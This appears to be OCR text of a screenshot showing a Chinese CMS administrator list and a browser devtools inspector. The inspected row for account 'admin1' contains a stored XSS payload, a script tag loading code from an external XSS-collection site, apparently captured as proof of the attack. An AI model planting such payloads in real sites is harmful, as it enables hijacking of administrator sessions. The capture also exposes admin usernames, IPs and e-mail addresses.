 管理员管理 添加管理员
序号 用户名 所属角色 最后登录IP 最后登录时间 E-mail 真实姓名 管理操作
1 admin 超级管理员 117.136.24.220 2021-05-19 12:01:14 121345@qq.com 修改 | 删除 | 口令卡
td 134.317 × 38.8
2 admin1 超级管理员 172.105.116.7 2021-05-19 15:59:46 123@qq.com
+
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 13
+ 过滤样式 :hov .cls + 布局 计算值 更改 字体 动画
<tr> ••• </tr>
<tr>
<td width="10%" align="center">2</td>
<td width="10%">admin1</td>
<td width="10%">超级管理员</td>
<td width="10%">172.105.116.7</td>
<td width="20%">2021-05-19 15:59:46</td>
<td width="15%">123@qq.com</td>
<td width="10%" align="center">
<script src="https://www.xssway.com/j/ao-cI-0"> ••• </script>
</td>
</tr>
</tbody>
</table>
元素 { 内联
}
body .table-list tbody td, body style.css:141
.table-list tbody tr, body .table-
list .btn {
border-bottom: 1px dashed #f1f1f1;
}
.table-list tbody td, .table- table_form.css:10
list .btn {
border-bottom: #eee 1px solid;
padding-top: 5px;
padding-bottom: 5px;
}
.table-list td, .table-list th table_form.css:8
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 5